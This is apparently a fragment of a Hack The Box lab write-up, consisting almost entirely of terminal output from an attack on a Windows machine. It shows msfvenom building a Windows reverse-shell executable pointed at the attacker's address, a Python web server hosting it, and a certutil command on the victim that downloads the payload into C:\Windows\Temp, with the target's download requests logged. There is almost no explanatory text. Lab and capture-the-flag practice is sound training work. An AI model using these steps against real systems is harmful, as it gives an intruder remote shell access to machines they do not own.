 Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::9513:4361:23ec:64fd%14
IPv4 Address. . . . . . . . . . . : 172.16.22.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.1
PS C:\Users\edavies\Documents>
certutil -urlcache -split -f http://10.10.16.15/cxk.exe  C:\Windows\Temp\a.exe
****  Online  ****
000000  ...
01204a
CertUtil: -URLCache command completed successfully.
PS C:\Users\edavies\Documents>
Submit Cancel History:
Connected to: Acute-PC01 Save Exit
┌──(kali㉿kali)-[~/Desktop/hackthebox/7]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.15 lPORT=6666 -f exe -o cxk.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: cxk.exe
┌──(kali㉿kali)-[~/Desktop/hackthebox/7]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.145 - - [31/Dec/2023 03:07:09] "GET /cxk.exe HTTP/1.1" 200 -
10.10.11.145 - - [31/Dec/2023 03:07:10] "GET /cxk.exe HTTP/1.1" 200 -